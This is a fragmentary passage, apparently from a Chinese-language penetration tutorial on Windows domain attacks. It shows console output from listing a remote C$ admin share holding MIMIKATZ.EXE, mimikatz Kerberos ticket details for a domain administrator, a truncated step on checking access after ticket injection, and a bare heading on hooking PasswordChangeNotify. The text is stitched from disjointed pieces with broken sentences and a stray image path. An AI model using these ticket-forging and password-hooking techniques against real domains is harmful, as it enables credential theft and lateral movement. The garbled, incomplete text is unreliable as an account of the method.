 C:\Users\hacker>dir \\owa\c$
dir \\owa\c$
 Volume in drive \\owa\c$ has no label.
 Volume Serial Number is 1E4D-1970
 Directory of \\owa\c$
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2021/09/24  17:22           804,352 MIMIKATZ.EXE
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2021/09/25  17:59    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
               1 File(s)        804,352 bytes
               8 Dir(s)  15,004,651,520 bytes free
C:\Users\hacker>
Target Name  (--) : @ god.org
Client Name  (01) : administrator ; @ god.org
Flags 40e00000    : pre_authent ; initial ; renewable ;
Session Key       : 0x00000017 - rc4_hmac_nt
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno
** Session key is NULL! It means allowtgtsessionkey is not
mimikatz #
4、权限验证
输入 dir \\dc\c$，很明显，在将票据注入内存之前，系统提示权限不足，将票据注入内存之后，
Hook PasswordChangeNotify